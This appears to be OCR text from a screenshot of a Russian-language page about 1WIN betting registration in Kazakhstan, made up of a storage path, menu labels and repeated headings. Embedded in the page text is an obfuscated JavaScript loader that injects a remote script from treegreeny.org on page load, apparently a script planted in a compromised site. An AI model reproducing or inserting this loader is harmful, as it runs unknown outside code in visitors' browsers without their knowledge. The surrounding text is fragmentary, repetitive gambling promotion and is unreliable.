
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
1WIN SKACHAT 366
1WIN SKACHAT 366
1WIN KZ РЕГИСТРАЦИЯ:
ИНСТРУКЦИЯ И ОСОБЕННОСТИ
ПРОЦЕДУРЫ ОФИЦИАЛЬНЫЙ
ВЕБ-САЙТ